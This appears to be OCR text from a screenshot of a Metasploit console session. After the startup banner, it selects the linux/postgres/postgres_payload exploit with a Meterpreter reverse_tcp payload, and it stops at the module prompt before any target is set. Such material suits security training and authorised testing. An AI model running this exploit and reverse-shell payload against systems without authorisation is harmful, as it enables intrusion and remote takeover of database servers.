 File Actions Edit View Help
└─# msfconsole
Metasploit tip: Display the Framework log using the log command, learn
more with help log
File System
3Kom SuperHack II Logon
User Name: [ security ]
Home
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.4.5-dev ]
+ -- --=[ 2413 exploits - 1242 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) >